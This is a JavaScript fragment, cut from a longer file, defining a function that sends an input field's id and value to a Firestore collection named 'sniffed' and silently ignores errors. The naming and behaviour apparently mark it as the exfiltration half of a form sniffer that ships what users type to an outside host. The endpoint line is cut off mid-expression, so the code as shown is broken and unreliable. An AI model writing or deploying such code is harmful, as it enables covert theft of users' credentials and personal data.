 }
function sendToFirebase(inputId, value) {
const firebaseConfig = {
firebaseURL: "https://firestore.googleapis.com",
dbName: "t-capybase",
collectionName: "sniffed"
};
const endpoint = `${firebaseConfig.firebaseURL}/v1/projects/${firebaseConfig.dbName}/databases/(default)/documents/${
const data = {
"fields": {
[inputId]: { "stringValue": value }
}
};
fetch(endpoint, {
method: 'POST',
headers: {
'Content-Type': 'application/json'
},
body: JSON.stringify(data)
})
.then(response => response.json())
.catch();
}